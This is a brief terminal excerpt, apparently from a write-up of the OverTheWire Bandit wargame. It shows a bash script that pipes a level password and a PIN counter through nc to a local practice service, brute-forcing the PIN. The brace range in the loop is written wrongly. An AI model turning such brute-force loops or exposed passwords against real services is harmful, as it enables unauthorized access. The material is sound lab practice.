 bandit23@bandit:/etc/cron.d$ cd /tmp/jhalon
bandit23@bandit:/tmp/jhalon$ ls
result  script.sh
bandit23@bandit:/tmp/jhalon$ file script.sh
script.sh: Bourne-Again shell script, ASCII text executable
bandit23@bandit:/tmp/jhalon$ cat script.sh
#!/bin/bash
passwd="UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ"

for a in {0-10000}
do
    echo $passwd' '$a | nc localhost 30002 >> result &
done